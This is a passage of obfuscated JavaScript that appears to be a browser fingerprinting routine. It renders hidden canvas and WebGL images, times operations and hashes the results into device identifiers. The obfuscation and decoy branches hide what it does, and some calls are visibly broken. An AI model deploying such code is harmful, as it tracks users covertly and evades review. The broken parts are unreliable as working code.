_0x5d58bf=Math[_0x5bb5c7(0x618)](_0x5b08a3[_0x5bb5c7(0x5ac)](performance[_0x5bb5c7(0x28b)](),0x3e8)),_0x1f15d8=Math[_0x5bb5c7(0x618)](_0x5b08a3[_0x5bb5c7(0x92f)](performance[_0x5bb5c7(0x28b)](),0x3e8)),_0x3d6c3f=_0x5b08a3[_0x5bb5c7(0x8d3)](_0x1f15d8,_0x5d58bf);_0x5b08a3[_0x5bb5c7(0x93d)](_0x3d6c3f,_0x5daa4f)?_0x5daa4f[_0x3d6c3f]++:_0x5daa4f[_0x3d6c3f]=0x1;}}delete _0x5daa4f['0'];let _0x494b3c=[];Object[_0x5bb5c7(0x8fc)](_0x5daa4f)[_0x5bb5c7(0x7b9)](_0x3f31f8=>{const _0x21290b=_0x5bb5c7;if(_0x5b08a3[_0x21290b(0x512)](_0x5b08a3[_0x21290b(0x73a)],_0x5b08a3[_0x21290b(0x6fc)]))_0x494b3c[_0x21290b(0x20b)](+_0x3f31f8);else{let _0x37c674=_0x214254[_0x21290b(0x725)](_0x173471[_0x21290b(0x75d)]);return _0x37c674[_0x21290b(0x26a)][_0x21290b(0x33c)]=_0x173471[_0x21290b(0x6b0)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x3aa)]=_0x173471[_0x21290b(0x4ea)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x4f4)]=_0x4eb7db,_0x37c674[_0x21290b(0x26a)][_0x21290b(0x2be)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x4aa)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x7c7)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x73b)]=_0x173471[_0x21290b(0x30c)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x40e)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x5d2)]=_0x173471[_0x21290b(0x55c)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x801)]=_0x173471[_0x21290b(0x8dd)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x3d9)]=_0x173471[_0x21290b(0x55c)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x37e)]=_0x173471[_0x21290b(0x55c)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x83a)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x306)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x26a)][_0x21290b(0x6d1)]=_0x173471[_0x21290b(0x207)],_0x37c674[_0x21290b(0x215)]=_0x34eaa8,_0x37c674;}});let _0x6d657f=Math[_0x5bb5c7(0x957)](..._0x494b3c);return _0x6d657f;}}async function _0x53d086(){const _0x2c8841=_0x5d24bd,_0x13773e={'OvvNT':function(_0x10749c,_0x2bbe2f,_0x293783){const _0x4605e2=_0x46d9;return _0x5b08a3[_0x4605e2(0x1cf)](_0x10749c,_0x2bbe2f,_0x293783);},'SzxYd':function(_0x1b6cce,_0x151848){const _0x439a35=_0x46d9;return _0x5b08a3[_0x439a35(0x60e)](_0x1b6cce,_0x151848);},'ocEsG':function(_0x3be917,_0x1cc0ad){const _0x31bcc5=_0x46d9;return _0x5b08a3[_0x31bcc5(0x41f)](_0x3be917,_0x1cc0ad);},'YpRxb':_0x5b08a3[_0x2c8841(0x939)],'uaAzx':_0x5b08a3[_0x2c8841(0x2e8)],'fqKGh':_0x5b08a3[_0x2c8841(0x330)]};if(_0x5b08a3[_0x2c8841(0x600)](_0x5b08a3[_0x2c8841(0x442)],_0x5b08a3[_0x2c8841(0x8db)]))return _0x13773e[_0x2c8841(0x20e)](_0x3bce0b,_0x541aff,!![]);else{let _0x2bcc99=document[_0x2c8841(0x725)](_0x5b08a3[_0x2c8841(0x346)]),_0x465c8c=_0x2bcc99[_0x2c8841(0x733)]('2d');_0x2bcc99[_0x2c8841(0x3c5)]=0xc8,_0x2bcc99[_0x2c8841(0x864)]=0xc8,_0x2bcc99[_0x2c8841(0x26a)][_0x2c8841(0x367)]=_0x5b08a3[_0x2c8841(0x33e)],_0x465c8c[_0x2c8841(0x8b3)]=_0x5b08a3[_0x2c8841(0x4c2)],_0x465c8c[_0x2c8841(0x866)](0x5f,0x1,0x4b,0x14);let _0x236489=_0x5b08a3[_0x2c8841(0x854)];_0x465c8c[_0x2c8841(0x4dd)]=_0x5b08a3[_0x2c8841(0x80a)],_0x465c8c[_0x2c8841(0x3d4)]=_0x5b08a3[_0x2c8841(0x651)],_0x465c8c[_0x2c8841(0x8b3)]=_0x5b08a3[_0x2c8841(0x985)],_0x465c8c[_0x2c8841(0x622)](_0x236489,0x2,0xf),_0x465c8c[_0x2c8841(0x8b3)]=_0x5b08a3[_0x2c8841(0x44b)],_0x465c8c[_0x2c8841(0x622)](_0x236489,0x4,0x11);let _0x89e9a3=[{'fillStyle':_0x5b08a3[_0x2c8841(0x37a)],'arc':[0x64,0x32,0x32,0x0,_0x5b08a3[_0x2c8841(0x5ac)](0x2,Math['PI']),!0x0]},{'fillStyle':_0x5b08a3[_0x2c8841(0x489)],'arc':[0x32,0x32,0x32,0x0,_0x5b08a3[_0x2c8841(0x883)](0x2,Math['PI']),!0x0]},{'fillStyle':_0x5b08a3[_0x2c8841(0x35e)],'arc':[0x4b,0x64,0x32,0x0,_0x5b08a3[_0x2c8841(0x3b2)](0x2,Math['PI']),!0x0]}];_0x465c8c[_0x2c8841(0x468)]=_0x5b08a3[_0x2c8841(0x3ca)],_0x89e9a3[_0x2c8841(0x41d)](function(_0x55cf66){const _0x357eb9=_0x2c8841,_0x35f93b={'YOrNF':function(_0x537152,_0x550e9c){const _0x5e2c51=_0x46d9;return _0x13773e[_0x5e2c51(0x456)](_0x537152,_0x550e9c);}};if(_0x13773e[_0x357eb9(0x2ae)](_0x13773e[_0x357eb9(0x8a8)],_0x13773e[_0x357eb9(0x5c5)])){const _0x252ec2=_0x13773e[_0x357eb9(0x447)][_0x357eb9(0x264)]('|');let _0x53cdc=0x0;while(!![]){switch(_0x252ec2[_0x53cdc++]){case'0':_0x465c8c[_0x357eb9(0x2f9)]();continue;case'1':_0x465c8c[_0x357eb9(0x3ed)]();continue;case'2':_0x465c8c[_0x357eb9(0x8b3)]=_0x55cf66[_0x357eb9(0x8b3)];continue;case'3':_0x465c8c[_0x357eb9(0x8ea)]();continue;case'4':_0x465c8c[_0x357eb9(0x3c7)][_0x357eb9(0x5ab)](_0x465c8c,_0x55cf66[_0x357eb9(0x3c7)]);continue;}break;}}else _0x36f3a8=_0x1865a5[_0xbb50d],_0x1ee9c5=typeof _0x465e89[_0x40c3e1],_0x35f93b[_0x357eb9(0x682)](_0x116ee6[_0x357eb9(0x928)](_0x26178e),-0x1)&&(_0x593f4f[_0x3a26e3]=_0x440a55);});let _0x48426d=_0x2bcc99[_0x2c8841(0x7da)]();return{'data':_0x5b08a3[_0x2c8841(0x569)](_0x1bfe0b,!![])?null:_0x48426d,'sha256':await _0x5b08a3[_0x2c8841(0x1e3)](_0x5caf79,_0x48426d)};}}async function _0x3e6ef2(){const _0x181b7a=_0x5d24bd;if(_0x5b08a3[_0x181b7a(0x62f)](_0x5b08a3[_0x181b7a(0x6a7)],_0x5b08a3[_0x181b7a(0x6a7)]))_0x320086=_0x2242eb;else{let _0x45f6cc=document[_0x181b7a(0x725)](_0x5b08a3[_0x181b7a(0x346)]),_0x5c08e0;_0x45f6cc[_0x181b7a(0x3c5)]=0x7d0,_0x45f6cc[_0x181b7a(0x864)]=0xc8,_0x45f6cc[_0x181b7a(0x26a)][_0x181b7a(0x367)]=_0x5b08a3[_0x181b7a(0x33e)],_0x5c08e0=_0x45f6cc[_0x181b7a(0x733)]('2d'),_0x5c08e0[_0x181b7a(0x279)](0x0,0x0,0xa,0xa),_0x5c08e0[_0x181b7a(0x279)](0x2,0x2,0x6,0x6),_0x5c08e0[_0x181b7a(0x4dd)]=_0x5b08a3[_0x181b7a(0x80a)],_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x4c2)],_0x5c08e0[_0x181b7a(0x866)](0x7d,0x1,0x3e,0x14),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x985)],_0x5c08e0[_0x181b7a(0x3d4)]=_0x5b08a3[_0x181b7a(0x96d)],_0x5c08e0[_0x181b7a(0x622)](_0x5b08a3[_0x181b7a(0x90d)],0x2,0xf),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x719)],_0x5c08e0[_0x181b7a(0x3d4)]=_0x5b08a3[_0x181b7a(0x51f)],_0x5c08e0[_0x181b7a(0x622)](_0x5b08a3[_0x181b7a(0x90d)],0x4,0x2d),_0x5c08e0[_0x181b7a(0x468)]=_0x5b08a3[_0x181b7a(0x3ca)],_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x2b5)],_0x5c08e0[_0x181b7a(0x3ed)](),_0x5c08e0[_0x181b7a(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x181b7a(0x825)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x2f9)](),_0x5c08e0[_0x181b7a(0x8ea)](),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x2dc)],_0x5c08e0[_0x181b7a(0x3ed)](),_0x5c08e0[_0x181b7a(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x181b7a(0x619)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x2f9)](),_0x5c08e0[_0x181b7a(0x8ea)](),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x958)],_0x5c08e0[_0x181b7a(0x3ed)](),_0x5c08e0[_0x181b7a(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x181b7a(0x619)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x2f9)](),_0x5c08e0[_0x181b7a(0x8ea)](),_0x5c08e0[_0x181b7a(0x8b3)]=_0x5b08a3[_0x181b7a(0x2b5)],_0x5c08e0[_0x181b7a(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x181b7a(0x825)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x181b7a(0x3f8)](0x2,Math['PI']),!0x0),_0x5c08e0[_0x181b7a(0x8ea)](_0x5b08a3[_0x181b7a(0x47e)]);let _0x39a580=_0x45f6cc[_0x181b7a(0x7da)]();return{'data':_0x5b08a3[_0x181b7a(0x4dc)](_0x1bfe0b,!![])?null:_0x39a580,'sha256':await _0x5b08a3[_0x181b7a(0x7bf)](_0x5caf79,_0x39a580)};}}async function _0x19ab85(){const _0x3dbaf1=_0x5d24bd;if(_0x5b08a3[_0x3dbaf1(0x8d5)](_0x5b08a3[_0x3dbaf1(0x63f)],_0x5b08a3[_0x3dbaf1(0x33b)])){let _0x14ca7e=document[_0x3dbaf1(0x725)](_0x5b08a3[_0x3dbaf1(0x346)]);_0x14ca7e[_0x3dbaf1(0x3c5)]=0x100,_0x14ca7e[_0x3dbaf1(0x864)]=0x80;let _0x3e11cf=_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x5b2)])||_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x7f2)])||_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x817)])||_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x961)])||_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x241)]),_0x370a9c=_0x3e11cf[_0x3dbaf1(0x5b4)]();_0x3e11cf[_0x3dbaf1(0x7fb)](_0x3e11cf[_0x3dbaf1(0x941)],_0x370a9c);let _0x1f3946=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.7321,0x0]);_0x3e11cf[_0x3dbaf1(0x482)](_0x3e11cf[_0x3dbaf1(0x941)],_0x1f3946,_0x3e11cf[_0x3dbaf1(0x239)]),_0x370a9c[_0x3dbaf1(0x731)]=0x3,_0x370a9c[_0x3dbaf1(0x635)]=0x3;let _0x2d220a=_0x3e11cf[_0x3dbaf1(0x46a)](),_0x23643a=_0x3e11cf[_0x3dbaf1(0x62e)](_0x3e11cf[_0x3dbaf1(0x449)]);_0x3e11cf[_0x3dbaf1(0x836)](_0x23643a,_0x5b08a3[_0x3dbaf1(0x913)]),_0x3e11cf[_0x3dbaf1(0x2af)](_0x23643a);let _0x5492e5=_0x3e11cf[_0x3dbaf1(0x62e)](_0x3e11cf[_0x3dbaf1(0x30b)]);_0x3e11cf[_0x3dbaf1(0x836)](_0x5492e5,_0x5b08a3[_0x3dbaf1(0x277)]),_0x3e11cf[_0x3dbaf1(0x2af)](_0x5492e5),_0x3e11cf[_0x3dbaf1(0x23c)](_0x2d220a,_0x23643a),_0x3e11cf[_0x3dbaf1(0x23c)](_0x2d220a,_0x5492e5),_0x3e11cf[_0x3dbaf1(0x868)](_0x2d220a),_0x3e11cf[_0x3dbaf1(0x677)](_0x2d220a),_0x2d220a[_0x3dbaf1(0x858)]=_0x3e11cf[_0x3dbaf1(0x45d)](_0x2d220a,_0x5b08a3[_0x3dbaf1(0x361)]),_0x2d220a[_0x3dbaf1(0x7fd)]=_0x3e11cf[_0x3dbaf1(0x6ef)](_0x2d220a,_0x5b08a3[_0x3dbaf1(0x4c0)]),_0x3e11cf[_0x3dbaf1(0x5de)](_0x2d220a[_0x3dbaf1(0x7b7)]),_0x3e11cf[_0x3dbaf1(0x620)](_0x2d220a[_0x3dbaf1(0x858)],_0x370a9c[_0x3dbaf1(0x731)],_0x3e11cf[_0x3dbaf1(0x501)],!0x1,0x0,0x0),_0x3e11cf[_0x3dbaf1(0x8c3)](_0x2d220a[_0x3dbaf1(0x7fd)],0x1,0x1),_0x3e11cf[_0x3dbaf1(0x334)](_0x3e11cf[_0x3dbaf1(0x5ea)],0x0,_0x370a9c[_0x3dbaf1(0x635)]);let _0x5b6011=_0x14ca7e[_0x3dbaf1(0x7da)]();return{'data':_0x5b08a3[_0x3dbaf1(0x84a)](_0x1bfe0b,!![])?null:_0x5b6011,'sha256':await _0x5b08a3[_0x3dbaf1(0x38a)](_0x5caf79,_0x5b6011)};}else{let timeStart=new _0x36e4c1();let timeDelta=0;let counter=0;while(timeDelta<_0x2ff81e){_0x57e9af.sqrt(_0x12363c.random());timeDelta=new _0x4ab93b()-timeStart;counter++;}return _0x5b08a3[_0x3dbaf1(0x560)](counter,timeDelta);}}async function _0x10d620(_0x1a5d21=_0x5d24bd(0x8c9)){const _0x5994eb=_0x5d24bd;if(_0x5b08a3[_0x5994eb(0x8d5)](_0x5b08a3[_0x5994eb(0x1e0)],_0x5b08a3[_0x5994eb(0x1e0)]))_0x2b3115[_0x373c38]=_0xc3d0f8;else{let [_0x1b6312,_0xbf0239]=_0x5b08a3[_0x5994eb(0x3ef)](_0x253afe,_0x1a5d21),_0x32ebd5=_0x1b6312[_0x5994eb(0x7da)]();return{'data':_0x5b08a3[_0x5994eb(0x36f)](_0x1bfe0b,!![])?null:_0x32ebd5,'sha256':await _0x5b08a3[_0x5994eb(0x480)](_0x5caf79,_0x32ebd5)};}}async function _0x3037c3(_0x249846=_0x5d24bd(0x8c9),_0x590246){const _0x4ed861=_0x5d24bd,_0x218cb9={'Ftffi':function(_0x201e3b,_0x34efd1){const _0xafcef6=_0x46d9;return _0x5b08a3[_0xafcef6(0x3e2)](_0x201e3b,_0x34efd1);},'qlsIv':function(_0x408ded,_0x3198e8){const _0x33f079=_0x46d9;return _0x5b08a3[_0x33f079(0x504)](_0x408ded,_0x3198e8);}};if(_0x5b08a3[_0x4ed861(0x4e6)](_0x5b08a3[_0x4ed861(0x7cf)],_0x5b08a3[_0x4ed861(0x20c)]))_0x547020=_0x218cb9[_0x4ed861(0x5bb)](_0x2c5ede[_0x4ed861(0x694)](0x0,_0x218cb9[_0x4ed861(0x4e5)](_0x52c9d0[_0x4ed861(0x967)],0x2)),'==');else{let [_0xdbf73a,_0x1353be]=_0x5b08a3[_0x4ed861(0x38a)](_0x253afe,_0x249846);_0xdbf73a[_0x4ed861(0x7da)](),_0x590246=_0x5b08a3[_0x4ed861(0x4b6)](_0x590246,_0x5b08a3[_0x4ed861(0x534)])[_0x4ed861(0x2b7)](),_0x1353be[_0x4ed861(0x8b3)]=_0x5b08a3[_0x4ed861(0x389)],_0x1353be[_0x4ed861(0x3d4)]=_0x5b08a3[_0x4ed861(0x846)],_0x1353be[_0x4ed861(0x622)](_0x590246,0x2,0x1e);let _0x20d107=_0xdbf73a[_0x4ed861(0x7da)]();return{'data':_0x5b08a3[_0x4ed861(0x4f3)](_0x1bfe0b,!![])?null:_0x20d107,'sha256':await _0x5b08a3[_0x4ed861(0x672)](_0x5caf79,_0x20d107)};}}async function _0x2f2ce3(_0x290341=_0x5d24bd(0x8c9),_0x52e630){const _0x3306a8=_0x5d24bd,_0xd28a69={};_0xd28a69[_0x3306a8(0x94c)]=_0x5b08a3[_0x3306a8(0x565)];const _0x554bff=_0xd28a69;if(_0x5b08a3[_0x3306a8(0x8ac)](_0x5b08a3[_0x3306a8(0x44d)],_0x5b08a3[_0x3306a8(0x44d)])){const _0x20d4bb={};_0x20d4bb[_0x3306a8(0x5c9)]=_0x49c9e4[_0x3306a8(0x5c9)],_0x20d4bb[_0x3306a8(0x7c1)]=_0x4b5129[_0x3306a8(0x7c1)],_0x20d4bb[_0x3306a8(0x2a8)]=_0x2fb5c1[_0x3306a8(0x2a8)],_0x20d4bb[_0x3306a8(0x5ca)]=_0x3bca13[_0x3306a8(0x5ca)],_0x20d4bb[_0x3306a8(0x2cb)]=_0x59f4c1[_0x3306a8(0x6e6)][_0x3306a8(0x7d1)],_0x3dbc96[_0x4c1c60]=_0x20d4bb,_0x57dd61++;}else{const _0x51fdeb=0x96,_0x1a11b9=0x3c;let [_0x1a4ae7,_0x4f021f]=_0x5b08a3[_0x3306a8(0x31e)](_0x253afe,_0x290341);_0x1a4ae7[_0x3306a8(0x7da)]();if(_0x52e630){if(_0x5b08a3[_0x3306a8(0x95b)](_0x5b08a3[_0x3306a8(0x775)],_0x5b08a3[_0x3306a8(0x50b)])){_0x52e630=_0x5b08a3[_0x3306a8(0x23e)](_0x52e630,_0x5b08a3[_0x3306a8(0x534)])[_0x3306a8(0x2b7)](),_0x4f021f[_0x3306a8(0x8b3)]=_0x5b08a3[_0x3306a8(0x389)],_0x4f021f[_0x3306a8(0x3d4)]=_0x5b08a3[_0x3306a8(0x846)],_0x4f021f[_0x3306a8(0x622)](_0x52e630,0x2,0x1e);let _0x256b0e=_0x1a4ae7[_0x3306a8(0x7da)]();}else _0x2b4cbb[_0x3306a8(0x803)]=_0x554bff[_0x3306a8(0x94c)];}let _0x8f6d66=_0x1a4ae7[_0x3306a8(0x7da)](),_0x18fb26=await _0x5b08a3[_0x3306a8(0x345)](_0x1f05a1,_0x4f021f[_0x3306a8(0x969)](0x0,0x0,_0x51fdeb,_0x1a11b9)[_0x3306a8(0x22a)]);return{'data':_0x5b08a3[_0x3306a8(0x3db)](_0x1bfe0b,!![])?null:_0x8f6d66,'sha256':await _0x5b08a3[_0x3306a8(0x480)](_0x5caf79,_0x8f6d66),'imageData':_0x5b08a3[_0x3306a8(0x49e)](_0x1bfe0b,!![])?null:_0x18fb26,'imageDataSha256':await _0x5b08a3[_0x3306a8(0x7bf)](_0x5caf79,_0x18fb26)};}}function _0x253afe(_0x3e6b3e=_0x5d24bd(0x8c9)){const _0x4e42bc=_0x5d24bd,_0x465e36={'HKBqk':function(_0x35be7e,_0x1d03d4){const _0x313c1d=_0x46d9;return _0x5b08a3[_0x313c1d(0x3bd)](_0x35be7e,_0x1d03d4);}};if(_0x5b08a3[_0x4e42bc(0x368)](_0x5b08a3[_0x4e42bc(0x96e)],_0x5b08a3[_0x4e42bc(0x224)])){let _0x4a4793=_0x5b08a3[_0x4e42bc(0x5f4)](_0x3e6b3e,_0x5b08a3[_0x4e42bc(0x548)])?0x1:!![];const _0x3c653a=0x96,_0x17f9e0=0x3c;let _0xe91361=document[_0x4e42bc(0x725)](_0x5b08a3[_0x4e42bc(0x346)]);_0xe91361[_0x4e42bc(0x733)]('2d');let _0x25d537=[];_0xe91361[_0x4e42bc(0x3c5)]=_0x3c653a,_0xe91361[_0x4e42bc(0x864)]=_0x17f9e0,_0xe91361[_0x4e42bc(0x26a)][_0x4e42bc(0x367)]=_0x5b08a3[_0x4e42bc(0x33e)];let _0x3365e2=_0xe91361[_0x4e42bc(0x733)]('2d');_0x3365e2[_0x4e42bc(0x279)](0x0,0x0,0xa,0xa),_0x3365e2[_0x4e42bc(0x279)](0x2,0x2,0x6,0x6),_0x25d537[_0x4e42bc(0x20b)](_0x5b08a3[_0x4e42bc(0x6b5)](0x0,_0x3365e2[_0x4e42bc(0x2a7)](0x5,0x5,_0x5b08a3[_0x4e42bc(0x47e)]))?_0x5b08a3[_0x4e42bc(0x8e0)]:'no'),_0x3365e2[_0x4e42bc(0x4dd)]=_0x5b08a3[_0x4e42bc(0x80a)],_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x4c2)],_0x3365e2[_0x4e42bc(0x866)](0x7d,0x1,0x3e,0x14),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x985)],_0x3365e2[_0x4e42bc(0x3d4)]=_0x5b08a3[_0x4e42bc(0x846)],_0x3365e2[_0x4e42bc(0x622)](_0x5b08a3[_0x4e42bc(0x2f8)],0x2,0xf),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x8d0)],_0x3365e2[_0x4e42bc(0x3d4)]=_0x5b08a3[_0x4e42bc(0x96d)],_0x3365e2[_0x4e42bc(0x622)](_0x5b08a3[_0x4e42bc(0x2f8)],0x4,0x2d),_0x3365e2[_0x4e42bc(0x468)]=_0x5b08a3[_0x4e42bc(0x3ca)],_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x833)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x14,0x14,0x14,0x0,_0x5b08a3[_0x4e42bc(0x619)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x8c8)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x32,0x14,0x14,0x0,_0x5b08a3[_0x4e42bc(0x392)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x35e)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x23,0x28,0x14,0x0,_0x5b08a3[_0x4e42bc(0x392)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x833)],_0x3365e2[_0x4e42bc(0x3c7)](0x14,0x19,0xa,0x0,_0x5b08a3[_0x4e42bc(0x3b2)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x3c7)](0x14,0x19,0x14,0x0,_0x5b08a3[_0x4e42bc(0x5df)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x8ea)](_0x5b08a3[_0x4e42bc(0x47e)]);let _0x3f30dd=_0x3365e2[_0x4e42bc(0x592)](0x28,0x32,0x3c,0x4e);return _0x3f30dd[_0x4e42bc(0x1f5)](0x0,_0x5b08a3[_0x4e42bc(0x664)]),_0x3f30dd[_0x4e42bc(0x1f5)](0.5,_0x5b08a3[_0x4e42bc(0x4f9)]),_0x3f30dd[_0x4e42bc(0x1f5)](0x1,_0x5b08a3[_0x4e42bc(0x937)]),_0x3365e2[_0x4e42bc(0x8b3)]=_0x3f30dd,_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x46,0x32,0xa,0x0,_0x5b08a3[_0x4e42bc(0x5ac)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x3d4)]=_0x5b08a3[_0x4e42bc(0x71b)],_0x3365e2[_0x4e42bc(0x5a2)](Math[_0x4e42bc(0x588)]([base64])[_0x4e42bc(0x4b4)](),0x4,0x1e),_0x3365e2[_0x4e42bc(0x622)](Math[_0x4e42bc(0x7aa)]([base64])[_0x4e42bc(0x4b4)](),0x4,0x28),_0x3365e2[_0x4e42bc(0x622)](Math[_0x4e42bc(0x2e6)]([base64])[_0x4e42bc(0x4b4)](),0x4,0x32),_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x532)](0x19,0x0),_0x3365e2[_0x4e42bc(0x584)](0x1,0x1,0x1,0x5),_0x3365e2[_0x4e42bc(0x584)](0x1,0x4c,0x1a,0xa),_0x3365e2[_0x4e42bc(0x584)](0x1a,0x60,0x6,0xc),_0x3365e2[_0x4e42bc(0x584)](0x3c,0x60,0x29,0xa),_0x3365e2[_0x4e42bc(0x584)](0x79,0x56,0x65,0x7),_0x3365e2[_0x4e42bc(0x584)](0x79,0x1,0x38,0x1),_0x3365e2[_0x4e42bc(0x739)](),_0x3365e2[_0x4e42bc(0x468)]=_0x5b08a3[_0x4e42bc(0x609)],_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x833)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x50,0x14,0x14,0x0,_0x5b08a3[_0x4e42bc(0x825)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x8c8)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x6e,0x14,0x14,0x0,_0x5b08a3[_0x4e42bc(0x2b0)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x35e)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x5f,0x28,0x14,0x0,_0x5b08a3[_0x4e42bc(0x7f1)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x833)],[_0xe91361,_0x3365e2];}else return _0x465e36[_0x4e42bc(0x865)](_0x449504[_0x4e42bc(0x928)](_0x52a179),_0x5d7913);}async function _0x4a3ac6(){const _0x3ec008=_0x5d24bd;if(_0x5b08a3[_0x3ec008(0x601)](_0x5b08a3[_0x3ec008(0x3b0)],_0x5b08a3[_0x3ec008(0x3b0)])){let _0x1e19a5={},_0x59cb80,_0x37d01a;for(_0x59cb80=0x0;_0x5b08a3[_0x3ec008(0x30a)](_0x59cb80,_0x36853a[_0x3ec008(0x91b)][_0x3ec008(0x967)]);_0x59cb80++){_0x37d01a=_0x1787f5[_0x3ec008(0x91b)][_0x59cb80];const _0x882c5e={};_0x882c5e[_0x3ec008(0x289)]=_0x37d01a[_0x3ec008(0x289)],_0x882c5e[_0x3ec008(0x467)]=_0x37d01a[_0x3ec008(0x467)],_0x882c5e[_0x3ec008(0x8c0)]=_0x37d01a[_0x3ec008(0x8c0)],_0x1e19a5[_0x59cb80]=_0x882c5e;}return _0x1e19a5;}else{const _0x198a43=document[_0x3ec008(0x725)](_0x5b08a3[_0x3ec008(0x346)]);_0x198a43[_0x3ec008(0x3c5)]=0x7d0,_0x198a43[_0x3ec008(0x864)]=0xc8;const _0x1a64e0=_0x198a43[_0x3ec008(0x733)]('2d');_0x1a64e0[_0x3ec008(0x468)]=_0x5b08a3[_0x3ec008(0x5fc)];let 